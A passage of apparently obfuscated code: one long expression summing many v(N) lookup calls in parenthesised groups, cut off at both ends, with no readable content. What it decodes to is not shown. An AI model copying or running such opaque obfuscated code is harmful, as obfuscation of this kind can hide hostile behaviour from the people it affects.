v(7779) + v(34240) + v(7893) + v(13352) + v(35753) + v(1739) + v(9600) + v(23964) + v(36190) + v(29218) + v(6032) + v(17338) + v(19324) + v(9817) + v(24807) + v(589) + v(21491) + v(12469) + v(28602) + v(11518) + v(33733) + v(14737) + v(24398) + v(29393) + v(30803) + v(30935) + v(39345) + v(21405) + v(16784) + v(32453) + v(16387) + v(36081) + v(37044) + v(38987) + v(12856) + v(35198) + v(39290) + v(32847)) + (v(16882) + v(11873) + v(20336) + v(18015) + v(1101) + v(9158) + v(22282) + v(13243) + v(18828) + v(27442) + v(25985) + v(17166) + v(5711) + v(28538) + v(32287) + v(34471) + v(25704) + v(17365) + v(33489) + v(24078) + v(35632) + v(27199) + v(13898) + v(21380) + v(36019) + v(1271) + v(2782) + v(15551) + v(27648) + v(2380) + v(15167) + v(4831) + v(438) + v(35319) + v(22884) + v(34089) + v(22863) + v(10835) + v(7578) + v(2574) + v(8917) + v(12744) + v(21068) + v(415) + v(795) + v(24685) + v(38896) + v(14191) + v(7481) + v(15639) + v(899) + v(27190) + v(5563) + v(39172) + v(39132) + v(37384) + v(10179) + v(23974) + v(21659) + v(18082) + v(6374) + v(13866) + v(22534) + v(16498) + v(10619) + v(16249) + v(9268) + v(10804) + v(2424) + v(3361) + v(39578) + v(4551) + v(38270) + v(3409) + v(2184) + v(21544) + v(25349) + v(31088) + v(35315) + v(20581) + v(26373) + v(34872) + v(10461) + v(36351) + v(18377) + v(29124) + v(2164) + v(31449) + v(22628) + v(6738) + v(820) + v(27779) + v(23802) + v(29642) + v(14327) + v(17779) + v(31662) + v(18721) + v(11716) + v(27028)) + (v(20622) + v(11998) + v(3738) + v(11847) + v(18399) + v(17570) + v(32072) + v(35841) + v(34818) + v(29987) + v(10015) + v(32790) + v(22369) + v(4269) + v(21690) + v(35296) + v(22020) + v(1249) + v(7900) + v(38692) + v(14983) + v(5401) + v(919) + v(31351) + v(17897) + v(20192) + v(21333) + v(4453) + v(4639) + v(12691) + v(5618) + v(10033) + v(12997) + v(17464) + v(8290) + v(25623) + v(25640) + v(13114) + v(33997) + v(25670) + v(33049) + v(15756) + v(18208) + v(25345) + v(26092) + v(5012) + v(7944) + v(36936) + v(22021) + v(36191) + v(28691) + v(24469) + v(21708) + v(21709) + v(28260) + v(488) + v(6309) + v(12402) + v(4203) + v(23593) + v(38897) + v(33356) + v(37297) + v(760) + v(3870) + v(14271) + v(34813) + v(26093) + v(18900) + v(21067) + v(32855) + v(23215) + v(2274) + v(29368) + v(25370) + v(36192) + v(28550) + v(29934) + v(6206) + v(32493) + v(26885) + v(8933) + v(14370) + v(28193) + v(34390) + v(11032) + v(19230) + v(4926) + v(13106) + v(19062) + v(7803) + v(4647) + v(25155) + v(25170) + v(6761) + v(28170) + v(37540) + v(10017) + v(20775) + v(29547)) + (v(18799) + v(31948) + v(21096) + v(13849) + v(37522) + v(9731) + v(18138) + v(33010) + v(30144) + v(6584) + v(18342) + v(23267) + v(33182) + v(4542) + v(11021) + v(6580) + v(18246) + v(33272) + v(14014) + v(6817) + v(15674) + v(375) + v(14816) + v(2764) + v(37162) + v(3842) + v(10986) + v(16506) + v(22866) + v(17500) + v(37622) + v(27633) + v(18109) + v(15103) + v(897) + v(8364) + v(11592) + v(34724) + v(38006) + v(15589) + v(35344) + v(27416) + v(10949) + v(38426) + v(21195) + v(25025) + v(9042) + v(27005) + v(38244) + v(22757) + v(39087) + v(2032) + v(6397) + v(7601) + v(1973) + v(18656) + v(22997) + v(3515) + v(3927) + v(22179) + v(11315) + v(13359) + v(9270) + v(8378) + v(12239) + v(9333) + v(15337) + v(27020) + v(21745) + v(32376) + v(27425) + v(26712) + v(36508) + v(6759) + v(5805) + v(1261) + v(18342) + v(23267) + v(33182) + v(4542) + v(11021) + v(6580) + v(27702) + v(6529) + v(3991) + v(5425) + v(33752) + v(31587) + v(20185) + v(31270) + v(19203) + v(7269) + v(13632) + v(3434) + v(15158) + v(1872) + v(31259) + v(35439) + v(33026) + v(6598)) + (v(32266) + v(8186) + v(24479) + v(28202) + v(2682) + v(10377) + v(7956) + v(20951) + v(4202) + v(2506) + v(30992) + v(4070) + v(11586) + v(11526) + v(30840) + v(32507) + v(5705) + v(7443) + v(4613) + v(383) + v(5759) + v(28140) + v(37325) + v(25221) + v(16146) + v(7734) + v(14236) + v(19849) + v(35320) + v(10143) + v(28589) + v(23576) + v(26682) + v(25932) + v(2690) + v(23737) + v(20536) + v(34585) + v(7315) + v(29136) + v(35776) + v(15285) + v(11791) + v(1384) + v(28312) + v(7879) + v(10531) + v(39164) + v(20271) + v(4141) + v(26722) + v(35459) + v(3652) + v(16803) + v(25819) + v(21297) + v(22708) + v(34892) + v(6576) + v(14584) + v(31356) + v(9892) + v(4813) + v(28446) + v(16435) + v(23647) + v(18237) + v(33260) + v(7815) + v(19436) + v(34974) + v(36168) + v(38357) + v(34442) + v(30067) + v(37284) + v(26062) + v(24179) + v(1888) + v(28188) + v(8685) + v(22657) + v(12984) + v(36003) + v(31170) + v(21326) + v(1009) + v(25066) + v(5683) + v(17142) + v(2923) + v(33135) + v(22971) + v(12758) + v(3114) + v(25687) + v(24387) + v(10856) + v(18979) + v(1805)) + (v(2141) + v(2460) + v(5111) + v(13849) + v(37522) + v(9731) + v(18138) + v(13044) + v(24566) + v(26922) + v(15860) + v(6566) + v(39491) + v(22075) + v(1949) + v(336) + v(37526) + v(27460) + v(8476) + v(5604) + v(1362) + v(3865) + v(38561) + v(6053) + v(29189) + v(31648) + v(11712) + v(34307) + v(3652) + v(16803) + v(25819) + v(21297) + v(22708) + v(34892) + v(6576) + v(33843) + v(21552) + v(31065) + v(3508) + v(11296) + v(6613) + v(7659) + v(35139) + v(22627) + v(3655) + v(16682) + v(5445) + v(39423) + v(12500) + v(19146) + v(34589) + v(19977) + v(7608) + v(28065) + v(13405) + v(30905) + v(15123) + v(13800) + v(13804) + v(952) + v(14218) + v(3318) + v(8375) + v(10427) + v(37780) + v(29773) + v(35114) + v(19869) + v(35781) + v(26129) + v(23438) + v(24360) + v(7184) + v(14525) + v(15850) + v(8244) + v(25072) + v(3762) + v(30272) + v(7626) + v(2055) + v(10722) + v(26877) + v(39690) + v(3701) + v(13148) + v(26206) + v(21912) + v(30380) + v(33382) + v(20108) + v(9895) + v(35891) + v(7783) + v(34182) + v(29952) + v(17811) + v(38339) + v(35947) + v(29132)) + (v(26084) + v(2984) + v(11462) + v(21247) + v(1874) + v(34451) + v(15706) + v(22894) + v(1437) + v(21907) + v(19245) + v(9616) + v(15034) + v(21437) + v(23133) + v(20324) + v(2260) + v(30133) + v(26801) + v(28872) + v(15599) + v(36081) + v(37044) + v(38987) + v(31077) + v(341) + v(9708) + v(28025) + v(24543) + v(16010) + v(35763) + v(31384) + v(18346) + v(37702) + v(15291) + v(37446) + v(27422) + v(14604) + v(36502) + v(32132) + v(33407) + v(6423) + v(24963) + v(21829) + v(4419) + v(3801) + v(23359) + v(20887) + v(1150) + v(18024) + v(20984) + v(18219) + v(29502) + v(33568) + v(16643) + v(15772) + v(18309) + v(27282) + v(11575) + v(5341) + v(16654) + v(13278) + v(25693) + v(18910) + v(30068) + v(31171) + v(9581) + v(31979) + v(22347) + v(29649) + v(29581) + v(25837) + v(7892) + v(39485) + v(17301) + v(13550) + v(19774) + v(1005) + v(27087) + v(3645) + v(25386) + v(3018) + v(35966) + v(4234) + v(26013) + v(18708) + v(31169) + v(36287) + v(14811) + v(9219) + v(10649) + v(23905) + v(31445) + v(816) + v(26302) + v(6678) + v(3254) + v(11885) + v(31923) + v(3396)) + (v(30807) + v(33523) + v(14792) + v(12769) + v(10418) + v(25880) + v(2461) + v(14944) + v(20964) + v(5093) + v(24193) + v(14038) + v(21892) + v(26600) + v(24883) + v(14639) + v(39211) + v(3516) + v(15018) + v(1026) + v(23059) + v(28100) + v(36916) + v(22003) + v(24639) + v(15235) + v(19382) + v(23940) + v(18965) + v(25983) + v(18678) + v(23190) + v(18629) + v(34984) + v(35177) + v(16622) + v(23082) + v(20957) + v(4313) + v(13616) + v(25731) + v(17956) + v(19514) + v(931) + v(18120) + v(20662) + v(25569) + v(23005) + v(4313) + v(13616) + v(25731) + v(17956) + v(19514) + v(931) + v(18120) + v(20662) + v(37094) + v(8882) + v(26045) + v(32156) + v(34713) + v(12369) + v(35643) + v(39630) + v(6706) + v(33207) + v(32238) + v(7349) + v(1640) + v(29366) + v(35460) + v(7656) + v(22092) + v(37778) + v(18091) + v(12464) + v(3055) + v(15354) + v(9487) + v(5608) + v(765) + v(3697) + v(603) + v(14463) + v(13739) + v(35358) + v(15918) + v(25051) + v(1640) + v(29366) + v(35460) + v(7656) + v(22092) + v(37778) + v(18091) + v(12464) + v(5943) + v(27695) + v(1493) + v(2432)) + (v(3987) + v(18925) + v(27891) + v(20457) + v(5787) + v(4663) + v(33525) + v(29553) + v(3044) + v(8935) + v(2595) + v(23213) + v(10627) + v(20457) + v(5787) + v(4663) + v(33525) + v(7335) + v(26230) + v(8616) + v(11522) + v(33169) + v(19197) + v(31384) + v(18346) + v(37702) + v(15291) + v(11978) + v(23352) + v(1320) + v(3389) + v(14882) + v(27131) + v(32566) + v(17494) + v(20870) + v(22893) + v(12830) + v(19454) + v(243) + v(18148) + v(21467) + v(12840) + v(25837) + v(7892) + v(39485) + v(17301) + v(34465) + v(33929) + v(9240) + v(33435) + v(30316) + v(9783) + v(38199) + v(4748) + v(31843) + v(27027) + v(30800) + v(18085) + v(13641) + v(20229) + v(19676) + v(29576) + v(33177) + v(5332) + v(9755) + v(31014) + v(20633) + v(3598) + v(26418) + v(2962) + v(19258) + v(30269) + v(22589) + v(2368) + v(5354) + v(5271) + v(21276) + v(15948) + v(31730) + v(12821) + v(33282) + v(19173) + v(20314) + v(33664) + v(1122) + v(7771) + v(17132) + v(259) + v(4108) + v(38528) + v(21679) + v(34159) + v(3018) + v(35966) + v(4234) + v(26013) + v(10895) + v(17369) + v(2763)) + (v(11387) + v(36017) + v(16851) + v(29409) + v(8258) + v(28292) + v(3123) + v(9573) + v(21401) + v(26477) + v(2588) + v(21467) + v(12840) + v(25837) + v(7892) + v(39485) + v(17301) + v(16288) + v(33092) + v(2729) + v(8611) + v(1187) + v(5334) + v(34471) + v(25704) + v(18803) + v(23829) + v(23875) + v(34623) + v(2358) + v(25884) + v(1403) + v(23961) + v(32323) + v(15618) + v(5804) + v(12035) + v(11792) + v(33828) + v(18683) + v(5260) + v(9215) + v(23083) + v(36952) + v(23165) + v(8309) + v(3138) + v(1596) + v(34057) + v(34067) + v(34354) + v(10692) + v(10451) + v(8391) + v(33634) + v(3916) + v(466) + v(20022) + v(5901) + v(21699) + v(3987) + v(18925) + v(27891) + v(20457) + v(5787) + v(4663) + v(33525) + v(4625) + v(6828) + v(2576) + v(33142) + v(23253) + v(32420) + v(25002) + v(27287) + v(29874) + v(33610) + v(27696) + v(27398) + v(2604) + v(35474) + v(32994) + v(3954) + v(14571) + v(17287) + v(24541) + v(9770) + v(31222) + v(4875) + v(15530) + v(21925) + v(10872) + v(27516) + v(24914) + v(38609) + v(27123) + v(13486) + v(8532) + v(26325) + v(37731)) + (v(17190) + v(27341) + v(30131) + v(15081) + v(31377) + v(15414) + v(9260) + v(26049) + v(27389) + v(9288) + v(16305) + v(30258) + v(10087) + v(17069) + v(10056) + v(25689) + v(29447) + v(12548) + v(27812) + v(28753) + v(26346) + v(37314) + v(2353) + v(29289) + v(949) + v(27034) + v(39883) + v(23488) + v(20197) + v(26135) + v(11927) + v(30313) + v(1036) + v(18480) + v(11796) + v(29046) + v(15365) + v(31625) + v(25376) + v(13258) + v(37202) + v(18454) + v(3712) + v(30568) + v(39073) + v(39383) + v(1886) + v(24518) + v(6233) + v(22996) + v(29861) + v(36143) + v(22325) + v(27496) + v(1779) + v(8454) + v(12854) + v(27624) + v(7466) + v(14271) + v(34813) + v(26093) + v(811) + v(1591) + v(1632) + v(37975) + v(1229) + v(38419) + v(11680) + v(28990) + v(31454) + v(37279) + v(30214) + v(37991) + v(19722) + v(11291) + v(7159) + v(38555) + v(37130) + v(2474) + v(39724) + v(9246) + v(23109) + v(35909) + v(29029) + v(4860) + v(7708) + v(39751) + v(38857) + v(19126) + v(5491) + v(30729) + v(2119) + v(39422) + v(4022) + v(33537) + v(31124) + v(33613) + v(22492) + v(8739)) + (v(6233) + v(22996) + v(29861) + v(36143) + v(22325) + v(27496) + v(7704) + v(9438) + v(12680) + v(20182) + v(35407) + v(6355) + v(24983) + v(35829) + v(4138) + v(21385) + v(10251) + v(16152) + v(32492) + v(20991) + v(24346) + v(14875) + v(5056) + v(10679) + v(16361) + v(20132) + v(30186) + v(14009) + v(19702) + v(15920) + v(27312) + v(15319) + v(24577) + v(18756) + v(10383) + v(19082) + v(7694) + v(22513) + v(11315) + v(13359) + v(30468) + v(5983) + v(3310) + v(33895) + v(27267) + v(12763) + v(30809) + v(5476) + v(20271) + v(1668) + v(25613) + v(34297) + v(24409) + v(27309) + v(24662) + v(25600) + v(2406) + v(4303) + v(24814) + v(9718) + v(17197) + v(32722) + v(28701) + v(29109) + v(33430) + v(9152) + v(1463) + v(11698) + v(37194) + v(28835) + v(32740) + v(25677) + v(19230) + v(4926) + v(8490) + v(24862) + v(35468) + v(9736) + v(16709) + v(39182) + v(37540) + v(35140) + v(22203) + v(2300) + v(11894) + v(31764) + v(17728) + v(8100) + v(5056) + v(31148) + v(32718) + v(7199) + v(17469) + v(27667) + v(17771) + v(28413) + v(34082) + v(18137) + v(19179) + v(4920)) + (v(25208) + v(33341) + v(37048) + v(34811) + v(36047) + v(6471) + v(8768) + v(2971) + v(25830) + v(37803) + v(39054) + v(1795) + v(19860) + v(21073) + v(38857) + v(2291) + v(2712) + v(21806) + v(8962) + v(30768) + v(23750) + v(379) + v(11185) + v(39160) + v(30746) + v(9253) + v(30438) + v(28236) + v(24059) + v(12600) + v(19802) + v(35307) + v(7326) + v(27411) + v(39847) + v(39168) + v(7070) + v(17034) + v(13202) + v(35571) + v(8918) + v(1097) + v(3872) + v(39002) + v(22906) + v(24217) + v(25399) + v(25134) + v(21273) + v(34428) + v(7428) + v(3779) + v(31741) + v(6148) + v(5932) + v(16855) + v(12537) + v(5560) + v(33703) + v(8201) + v(2924) + v(18688) + v(9761) + v(16733) + v(8150) + v(3383) + v(13285) + v(4808) + v(16708) + v(14500) + v(35346) + v(13922) + v(39411) + v(9979) + v(35816) + v(29564) + v(38006) + v(12779) + v(24102) + v(14189) + v(4138) + v(29828) + v(2068) + v(14854) + v(7110) + v(542) + v(18090) + v(38470) + v(23092) + v(39421) + v(10115) + v(11504) + v(22885) + v(8738) + v(6370) + v(10847) + v(21331) + v(37650) + v(39819) + v(34536)) + (v(32610) + v(896) + v(2924) + v(20704) + v(29607) + v(10435) + v(6397) + v(27419) + v(6702) + v(11222) + v(31295) + v(28770) + v(14545) + v(36023) + v(2055) + v(26950) + v(24632) + v(30881) + v(26633) + v(20741) + v(15075) + v(28195) + v(22021) + v(26391) + v(24047) + v(1336) + v(20517) + v(35600) + v(18913) + v(20446) + v(7858) + v(39653) + v(36166) + v(8787) + v(12745) + v(15904) + v(30431) + v(13010) + v(37712) + v(16384) + v(31295) + v(15257) + v(39840) + v(29382) + v(11085) + v(22500) + v(7239) + v(23450) + v(39603) + v(35511) + v(10633) + v(27676) + v(12608) + v(24013) + v(30171) + v(1663) + v(19584) + v(2316) + v(9965) + v(37626) + v(33904) + v(6525) + v(17518) + v(19713) + v(22940) + v(19439) + v(25842) + v(31636) + v(19197) + v(31384) + v(18346) + v(37702) + v(15291) + v(32381) + v(26924) + v(35338) + v(36554) + v(36017) + v(16851) + v(29409) + v(8258) + v(28292) + v(3123) + v(4588) + v(2313) + v(2554) + v(33098) + v(11201) + v(18367) + v(35081) + v(8440) + v(1315) + v(616) + v(31993) + v(20796) + v(7860) + v(14379) + v(20797) + v(22238) + v(38773)) + (v(4692) + v(25741) + v(35619) + v(4236) + v(17199) + v(22038) + v(20958) + v(28580) + v(3057) + v(16420) + v(12629) + v(8482) + v(22463) + v(8205) + v(39578) + v(4551) + v(38270) + v(34648) + v(23386) + v(29969) + v(5257) + v(21441) + v(38845) + v(12369) + v(35643) + v(39630) + v(6706) + v(33207) + v(16684) + v(36391) + v(20596) + v(10726) + v(2809) + v(8320) + v(33994) + v(331) + v(15209) + v(9838) + v(9802) + v(8656) + v(29373) + v(1991) + v(28498) + v(8023) + v(20056) + v(33004) + v(16515) + v(23646) + v(26990) + v(16206) + v(33998) + v(35838) + v(1430) + v(4821) + v(29139) + v(10469) + v(37701) + v(1070) + v(18766) + v(13133) + v(36985) + v(9355) + v(15034) + v(21437) + v(23133) + v(34714) + v(10877) + v(3960) + v(25820) + v(29431) + v(10769) + v(24139) + v(17615) + v(15450) + v(4795) + v(8325) + v(31921) + v(31506) + v(10879) + v(5447) + v(14504) + v(16360) + v(39500) + v(9553) + v(32046) + v(6495) + v(13016) + v(33959) + v(35540) + v(16898) + v(20463) + v(35267) + v(25067) + v(37837) + v(24014) + v(27025) + v(31984) + v(13315) + v(20773) + v(21695)) + (v(32692) + v(32680) + v(11376) + v(24455) + v(5250) + v(3881) + v(10831) + v(38212) + v(1587) + v(16790) + v(4974) + v(22052) + v(24380) + v(20497) + v(26882) + v(37984) + v(19357) + v(29382) + v(11085) + v(22500) + v(12919) + v(27715) + v(3141) + v(9443) + v(31942) + v(26716) + v(27516) + v(24914) + v(38609) + v(27123) + v(13100) + v(6409) + v(26701) + v(30561) + v(39644) + v(10007) + v(28283) + v(8156) + v(20268) + v(34601) + v(28841) + v(2188) + v(16023) + v(16452) + v(18629) + v(34984) + v(35177) + v(16622) + v(20110) + v(23854) + v(28205) + v(4153) + v(39857) + v(25002) + v(27287) + v(29874) + v(24057) + v(11075) + v(23789) + v(37952) + v(5923) + v(34323) + v(6374) + v(13866) + v(13280) + v(14960) + v(30534) + v(17316) + v(253) + v(725) + v(638) + v(20314) + v(33664) + v(1122) + v(7771) + v(4697) + v(36124) + v(34520) + v(8632) + v(27666) + v(13570) + v(22880) + v(11562) + v(33539) + v(14594) + v(30533) + v(32188) + v(33449) + v(22502) + v(1069) + v(15416) + v(9184) + v(23626) + v(33627) + v(14966) + v(37588) + v(6256) + v(3720) + v(1153) + v(1777)) + (v(36494) + v(12253) + v(29350) + v(5357) + v(12806) + v(23008) + v(4649) + v(18441) + v(39756) + v(33053) + v(24569) + v(12479) + v(18496) + v(22748) + v(23006) + v(35368) + v(7383) + v(320) + v(5072) + v(37359) + v(9026) + v(23085) + v(15995) + v(22703) + v(3452) + v(8320) + v(33994) + v(331) + v(15209) + v(23318) + v(22415) + v(10820) + v(26147) + v(30493) + v(8905) + v(32566) + v(12803) + v(23162) + v(22893) + v(846) + v(13321) + v(35959) + v(27793) + v(11156) + v(25592) + v(36789) + v(30340) + v(27994) + v(38295) + v(6811) + v(23619) + v(17186) + v(579) + v(28755) + v(11513) + v(3257) + v(5271) + v(37917) + v(3094) + v(2206) + v(33072) + v(3759) + v(3954) + v(30661) + v(23479) + v(24541) + v(11269) + v(9376) + v(16456) + v(2618) + v(13631) + v(14981) + v(20125) + v(19214) + v(33758) + v(37563) + v(7669) + v(518) + v(29330) + v(15048) + v(1101) + v(35774) + v(1216) + v(337) + v(35752) + v(5880) + v(33691) + v(1371) + v(779) + v(2298) + v(34669) + v(838) + v(36002) + v(25295) + v(35125) + v(18410) + v(10996) + v(9681) + v(25336) + v(25788)) + (v(38614) + v(3998) + v(6221) + v(7827) + v(28751) + v(6369) + v(31704) + v(11368) + v(15648) + v(18918) + v(33836) + v(33571) + v(38456) + v(34835) + v(28648) + v(39725) + v(30131) + v(4802) + v(31377) + v(30248) + v(14464) + v(1624) + v(38618) + v(4276) + v(8625) + v(38989) + v(31364) + v(8934) + v(26589) + v(712) + v(1578) + v(2931) + v(31926) + v(1289) + v(34517) + v(16710) + v(30342) + v(2160) + v(35348) + v(23245) + v(33400) + v(21992) + v(27721) + v(13216) + v(6097) + v(31134) + v(20045) + v(2342) + v(26218) + v(27631) + v(7185) + v(37326) + v(34962) + v(25471) + v(1426) + v(22075) + v(1949) + v(336) + v(2745) + v(11718) + v(16440) + v(32823) + v(15753) + v(38470) + v(39883) + v(23488) + v(11986) + v(35469) + v(9654) + v(8251) + v(10635) + v(13392) + v(39152) + v(35035) + v(1114) + v(17410) + v(19566) + v(13056) + v(17355) + v(2382) + v(4532) + v(39601) + v(31427) + v(36393) + v(38100) + v(37408) + v(3114) + v(25687) + v(24387) + v(8347) + v(31307) + v(28009) + v(1286) + v(6187) + v(11503) + v(35829) + v(4138) + v(5484) + v(3305) + v(19639)) + (v(14864) + v(34004) + v(24419) + v(29047) + v(14006) + v(11671) + v(13358) + v(9495) + v(27349) + v(25795) + v(8971) + v(32418) + v(34034) + v(30237) + v(1834) + v(23179) + v(12920) + v(14668) + v(11796) + v(29046) + v(15365) + v(30180) + v(17632) + v(6057) + v(32165) + v(21912) + v(30380) + v(33382) + v(28131) + v(6633) + v(14120) + v(30641) + v(15753) + v(38470) + v(39883) + v(23488) + v(5301) + v(26747) + v(9076) + v(22996) + v(29861) + v(36143) + v(22325) + v(27496) + v(15459) + v(14276) + v(11070) + v(29217) + v(28661) + v(14271) + v(34813) + v(26093) + v(17119) + v(27223) + v(6245) + v(32019) + v(2074) + v(21565) + v(4594) + v(28608) + v(8559) + v(39858) + v(27116) + v(7501) + v(35259) + v(586) + v(4726) + v(20139) + v(18439) + v(5213) + v(36382) + v(20165) + v(6761) + v(28170) + v(37540) + v(3005) + v(29265) + v(27163) + v(17315) + v(3078) + v(17701) + v(17394) + v(2067) + v(12440) + v(27063) + v(16678) + v(39473) + v(25734) + v(6683) + v(17703) + v(1380) + v(22043) + v(8455) + v(14328) + v(6063) + v(14727) + v(31854) + v(11111) + v(39819) + v(30284)) + (v(241) + v(14131) + v(5789) + v(14558) + v(14236) + v(19849) + v(35320) + v(38101) + v(35270) + v(4340) + v(38774) + v(3938) + v(14816) + v(2764) + v(37162) + v(12204) + v(24571) + v(23501) + v(36136) + v(15673) + v(7944) + v(36936) + v(22021) + v(9535) + v(25855) + v(2279) + v(2535) + v(31745) + v(16554) + v(21396) + v(38820) + v(28650) + v(8286) + v(27761) + v(2699) + v(24254) + v(25994) + v(19178) + v(26662) + v(7436) + v(12087) + v(10200) + v(28083) + v(18480) + v(11796) + v(29046) + v(15365) + v(298) + v(8745) + v(17033) + v(6834) + v(4673) + v(16315) + v(6471) + v(8768) + v(9896) + v(36507) + v(21902) + v(17926) + v(22216) + v(6417) + v(5655) + v(11338) + v(11482) + v(37441) + v(30086) + v(2287) + v(5012) + v(7944) + v(36936) + v(22021) + v(13727) + v(18619) + v(33477) + v(16266) + v(36599) + v(38297) + v(18180) + v(30873) + v(8435) + v(39672) + v(26641) + v(35948) + v(12858) + v(32285) + v(27684) + v(29662) + v(10628) + v(19972) + v(11829) + v(7725) + v(11515) + v(15844) + v(6847) + v(21911) + v(4062) + v(25838) + v(34509) + v(11503) + v(35829)) + (v(4138) + v(26780) + v(11053) + v(17858) + v(31479) + v(13849) + v(37522) + v(9731) + v(18138) + v(13991) + v(21145) + v(20204) + v(8620) + v(25958) + v(15728) + v(16764) + v(20387) + v(12718) + v(5179) + v(29741) + v(36478) + v(32955) + v(23643) + v(10975) + v(4109) + v(22619) + v(5814) + v(27734) + v(12182) + v(32226) + v(1300) + v(15614) + v(34437) + v(3043) + v(28498) + v(36805) + v(27093) + v(26394) + v(2494) + v(2692) + v(27060) + v(27666) + v(13570) + v(6141) + v(14104) + v(7333) + v(6130) + v(34481) + v(15569) + v(5911) + v(22410) + v(5156) + v(6258) + v(30076) + v(16312) + v(12388) + v(11702) + v(16736) + v(14011) + v(7470) + v(24816) + v(32435) + v(4889) + v(13666) + v(36058) + v(25524) + v(525) + v(32039) + v(28050) + v(6191) + v(823) + v(29063) + v(18066) + v(15422) + v(13074) + v(38285) + v(8517) + v(18685) + v(21280) + v(7598) + v(3741) + v(20875) + v(7578) + v(34464) + v(29084) + v(594) + v(27328) + v(4201) + v(9314) + v(8951) + v(36607) + v(19669) + v(26912) + v(38083) + v(2902) + v(11875) + v(30598) + v(33005) + v(39857) + v(25002)) + (v(3595) + v(29874) + v(7118) + v(11010) + v(17224) + v(24960) + v(22410) + v(5156) + v(6258) + v(30076) + v(16312) + v(25257) + v(17367) + v(30017) + v(31704) + v(11368) + v(15648) + v(18918) + v(7975) + v(23182) + v(21180) + v(8017) + v(30167) + v(284) + v(4225) + v(36581) + v(17156) + v(33848) + v(12367) + v(18531) + v(12573) + v(31131) + v(10502) + v(14024) + v(26251) + v(31304) + v(24591) + v(9460) + v(27058) + v(21689) + v(32445) + v(9447) + v(4884) + v(23301) + v(1814) + v(37183) + v(16071) + v(29409) + v(24202) + v(28292) + v(4270) + v(13726) + v(16679) + v(18271) + v(32778) + v(14642) + v(33253) + v(24374) + v(21188) + v(21971) + v(18186) + v(10746) + v(6207) + v(1401) + v(32018) + v(37584) + v(7372) + v(19556) + v(12616) + v(26014) + v(39857) + v(25002) + v(3595) + v(29874) + v(7118) + v(6602) + v(35727) + v(6646) + v(31339) + v(16373) + v(11362) + v(31188) + v(33306) + v(30048) + v(30676) + v(26225) + v(35540) + v(16898) + v(3447) + v(6235) + v(29985) + v(10924) + v(19045) + v(8348) + v(26161) + v(13278) + v(8850) + v(1847) + v(30068) + v(3288)) + (v(32079) + v(5247) + v(29168) + v(19712) + v(38066) + v(11263) + v(36978) + v(22306) + v(1244) + v(15628) + v(35785) + v(15939) + v(674) + v(8313) + v(39402) + v(24998) + v(32106) + v(13013) + v(9677) + v(25002) + v(3595) + v(29874) + v(7118) + v(35207) + v(13037) + v(27029) + v(17694) + v(36805) + v(27093) + v(26394) + v(7873) + v(14782) + v(13610) + v(26431) + v(39764) + v(1961) + v(18285) + v(30930) + v(11620) + v(5732) + v(31360) + v(10807) + v(4913) + v(30372) + v(37205) + v(39242) + v(2122) + v(13441) + v(17121) + v(3980) + v(32531) + v(38041) + v(17830) + v(27307) + v(8549) + v(7342) + v(6274) + v(15725) + v(30268) + v(23611) + v(14628) + v(4983) + v(31468) + v(11286) + v(16031) + v(10272) + v(6688) + v(1452) + v(2586) + v(6649) + v(3556) + v(21153) + v(16563) + v(23240) + v(2755) + v(34460) + v(15464) + v(28282) + v(19187) + v(6534) + v(24158) + v(1633) + v(10092) + v(21749) + v(756) + v(4580) + v(19349) + v(28393) + v(2880) + v(4469) + v(26773) + v(35574) + v(6520) + v(780) + v(16891) + v(8598) + v(18670) + v(25427) + v(413) + v(24207)) + (v(8404) + v(20274) + v(10747) + v(7660) + v(11884) + v(16125) + v(25831) + v(1417) + v(26087) + v(11656) + v(34367) + v(14956) + v(5492) + v(13281) + v(2570) + v(9481) + v(20960) + v(21941) + v(19356) + v(30914) + v(14915) + v(32298) + v(28976) + v(2212) + v(5205) + v(28067) + v(908) + v(16454) + v(36700) + v(34061) + v(21549) + v(6940) + v(38062) + v(9716) + v(11141) + v(21378) + v(18647) + v(11031) + v(2824) + v(1042) + v(15029) + v(24451) + v(24877) + v(35143) + v(30700) + v(9475) + v(1921) + v(13337) + v(35355) + v(26925) + v(19395) + v(27620) + v(28254) + v(39693) + v(19072) + v(28509) + v(25323) + v(982) + v(26211) + v(38392) + v(18553) + v(13496) + v(8226) + v(8430) + v(6562) + v(31016) + v(2054) + v(22989) + v(36971) + v(26560) + v(10694) + v(26337) + v(24226) + v(24445) + v(15621) + v(31388) + v(26318) + v(24823) + v(30769) + v(7846) + v(10248) + v(25909) + v(29144) + v(17626) + v(4824) + v(1723) + v(35289) + v(2187) + v(26896) + v(8169) + v(31974) + v(2052) + v(421) + v(32522) + v(8831) + v(35335) + v(33503) + v(25690) + v(10214) + v(20007)) + (v(27032) + v(18616) + v(33528) + v(4512) + v(2562) + v(37416) + v(36354) + v(2203) + v(8071) + v(25709) + v(19809) + v(31794) + v(31227) + v(2580) + v(31293) + v(22844) + v(16451) + v(2497) + v(10162) + v(20841) + v(22484) + v(11566) + v(16731) + v(19910) + v(5927) + v(11428) + v(13180) + v(39664) + v(23066) + v(31656) + v(32620) + v(39057) + v(36313) + v(3614) + v(24098) + v(3729) + v(28512) + v(15013) + v(36693) + v(26626) + v(33450) + v(16082) + v(37931) + v(38278) + v(5701) + v(4611) + v(36197) + v(3084) + v(15036) + v(33899) + v(26691) + v(20427) + v(5455) + v(16151) + v(22571) + v(19561) + v(4824) + v(15810) + v(27579) + v(20593) + v(35732) + v(35694) + v(6512) + v(18733) + v(10860) + v(29541) + v(31199) + v(34064) + v(4101) + v(20385) + v(33824) + v(30447) + v(29495) + v(5652) + v(14251) + v(20127) + v(11469) + v(10232) + v(22674) + v(12355) + v(37836) + v(13255) + v(13492) + v(34557) + v(1568) + v(28632) + v(29829) + v(28763) + v(27653) + v(35624) + v(7987) + v(2973) + v(15718) + v(34055) + v(37437) + v(15444) + v(15298) + v(408) + v(29930) + v(15200)) + (v(25729) + v(20345) + v(3848) + v(11585) + v(34871) + v(30405) + v(24837) + v(29589) + v(1929) + v(24798) + v(14506) + v(16858) + v(17623) + v(24046) + v(25237) + v(14465) + v(32304) + v(33426) + v(7206) + v(25393) + v(14710) + v(14954) + v(23949) + v(22844) + v(16451) + v(2497) + v(10162) + v(39397) + v(7672) + v(28863) + v(30649) + v(28551) + v(8845) + v(29856) + v(30301) + v(21765) + v(20258) + v(23797) + v(20246) + v(11761) + v(23956) + v(21632) + v(35923) + v(30215) + v(16078) + v(804) + v(476) + v(30194) + v(23838) + v(23268) + v(15302) + v(6845) + v(39608) + v(17320) + v(4652) + v(30958) + v(29927) + v(37799) + v(14774) + v(18890) + v(3211) + v(10197) + v(22583) + 